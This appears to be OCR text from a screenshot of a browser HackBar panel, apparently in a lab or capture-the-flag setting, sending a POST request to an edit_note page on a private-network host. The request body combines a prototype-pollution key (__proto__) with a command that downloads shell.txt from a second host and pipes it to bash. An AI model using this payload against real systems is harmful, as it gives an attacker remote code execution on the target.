 不安全 192.168.197.134:8080/edit_note
网络空间测绘，网... 鹰图平台(hunter)-...
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.197.134:8080/edit_note
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=__proto__.aaa&author=curl
192.168.197.130/shell.txt|bash&raw=lalala;
Name Value
Upgrade-Insecure-Reques... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value
Accept text/html,application/xhtml+
Name Value